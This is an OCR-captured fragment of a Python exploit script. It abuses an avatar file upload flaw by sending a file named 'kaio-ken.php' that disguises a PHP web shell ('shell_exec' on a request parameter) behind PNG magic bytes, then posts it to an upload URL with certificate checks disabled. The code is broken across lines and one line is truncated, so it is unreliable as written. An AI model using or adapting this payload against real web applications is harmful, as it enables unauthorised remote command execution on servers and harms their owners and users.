
                'profile_picture': 

                  (

                    'kaio-ken.php', 

PNG_magicBytes+'\n'+'<?php echo 
shell_exec($_REQUEST["telepathy"]); ?
>', 

                    'image/png', 

                    {'Content-
Disposition': 'form-data'}

                  ) 

              }

    fdata   = 
{'form_cb_1':'upload','form_fname':'Sun','for
    print(info+"Exploiting avatar file 
upload vulnerability to upload a PHP 
webshell")

    upload_avatar = 
s.post(url=UPLOAD_URL, files=png, 
data=fdata, verify=False)
